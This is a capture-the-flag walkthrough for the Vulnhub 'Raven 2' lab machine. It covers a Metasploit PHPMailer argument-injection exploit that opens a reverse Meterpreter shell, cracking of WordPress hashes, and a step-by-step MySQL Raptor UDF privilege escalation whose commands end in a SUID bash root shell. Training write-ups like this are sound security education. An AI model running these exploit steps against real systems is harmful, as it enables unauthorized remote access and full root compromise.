Raven 2 – Vulnhub

Lets start with gathering our nmaps scans. I always do a basic nmap and then a detailed nmap scan:
nmap -T4 -p- 10.0.3.18
sudo nmap -A -O -p 22,80,111,43994 10.0.3.18
From the detailed nmap scan, we see we have ssh running on port 22, the web server on 80, and rpc on 111 and on 43994, just like the Raven 1 box. This box has apparently been hardened from Raven 1 so lets see what we can do with this. Having no creds yet, I started with the web server. We see the same page as the Raven 1 box. Checking robots.txt, .svn, .DS_STORE subdirectories and the source code revealed no further clues. Wappalyzer indicates the page is a wordpress page so I then ran a wp_scan and found the steven and michael users again, just as on Raven 1. A feroxbuster scan finds the wordpress admin login panel at raven.local/wordpress/wp-login.php. That can be loaded after adding raven.local to the /etc/hosts file. I also found a /vendor directory listing:

This is interesting, I starting looking down through the files. The PATH file contains Flag 1 of 4. We see that there appears to be phpmailer running on the system. VERSION contains the version number, and there is a further note on this in the /docs/Callback_function_notes.txt file toward the bottom of this listing. It looks like the version is 5.2.16. If we check searchsploit for this program, we find a number of known vulnerabilities. Lets use metasploit to abuse the Sendmail Argument Injection Vunlerability.
I spun up metasploit and found the exploit as ID 0 and used that. I set the options as follows:
Payload: php/meterpreter_reverse_tcp
Rhosts: 10.0.3.18
TargetURI: /contact.php (as we are targeting the contacts form)
TriggerURI: /
WEB_ROOT: /var/www/html (the default web root location for linux)
I then ran this exploit. It took 3 tries before the meterpreter session was opened. I’d wait for about a minute before stopping the attack each time. Once we had a valid meterpreter session, I dropped into a shell on the target machine, and we have our initial foothold:

Great, now I moved my enumeration script to the target machine and ran it. We are currently the www-data user. We need to see if we can move laterally to a user account, either michael or steven. Searching the /var directory, we find Flag 2 of 4. Checking the wp-config.php file shows us the creds for the mysql database are the same as Raven 1, root:R@v3nSecurity, and checking the wp_posts table in that database, we see Flag 3 of 4. I then pulled up the wp_users table and found hashes for michael and steven again:

This time, John the Ripper cracked the steven has as ‘LOLLOL1’, but unfortunately, that didn’t allow us to ssh in as either steven or michael. Hydra attacks on steven and michael also failed. Enumerating services through the enumeration script shows that root is running the mysql service. Manually, the following command will show the same result:
ps aux | grep -i ‘root’ –color=auto
Again, the script shows us that mysql version on this machine is 5.5.60, and that is one of the versions vulnerable to the Mysql Raptor Exploit. Manually, you could of checked this by running the following command to get the mysql version, then checking it against searchsploit:mysql -V
The Raptor Exploit abuses the mishandling of user defined functions in these lower versions of mysql, which results in the attacker being able to implant a function that can run system commands as root on the target machine. I’m going to use this functionality to create a copy of /bin/bash with the SUID sticky bit set, which will allow me to start a bash shell with elevated root privileges. Here’s how its done:
1. Pull down a copy of raptor_udf2.c from github
2. Move the file to the target system
3. Compile the .c file on the target system using:
gcc -g -fPIC -c raptor_udf2.c -o raptor_udf2.o
4. Create a shared object from the raptor_udf2.o file using:
gcc -g -shared -Wl, -soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
5. Make note of the .so file we just created by running ‘realpath’ on the .so file
6. Enter mysql with the root creds. In our case, it was root:R@v3nSecurity
7. Switch the the mysql database if not already set
8. Create a table in this database. It can be called anything, I’m going with ‘evilcmds’
create table evilcmds(line blob);
9. Load the .so file into the table using:
insert into evilcmds values(load_file(‘/var/tmp/raptor_udf2.so’));
10. Locate the plugin directory in mysql using:
select @@plugin_dir
11. Dump the contents of the evilcmds table into the plugin directory using:
select * from evilcmds into dumpfile ‘/usr/lib/mysql/plugin/raptor_udf2.so’;
12. Create a do_system function from the library in the .so file using:
create function do_system returns integer soname ‘raptor_udf2.so’;
13. Confirm the creation of the do_system function using:
select * from mysql.func;

14. Now we can run the following command and it will execute anything within the ‘ ‘ as the root system user. In this case, I’m creating a copy of /bin/bash with the suid bit set in /var/tmp, and then using that to get a root shell:
select do_system(‘cp /bin/bash /var/tmp/bash; chmod u+s /var/tmp/bash’)
Now we can simply navigate to the /var/tmp directory and locate our suid bit bash file. We run it using ./bash -p to start a bash shell with the elevated privileges of the owner of the file, in this case root, and we get our root shell!
All that’s left to do is obtain Flag4 of 4 which is located at /root/flag4.txt.
This was a slightly more complicated box from Raven 1 as we had to build out the Raptor Exploit, but still pretty easy.

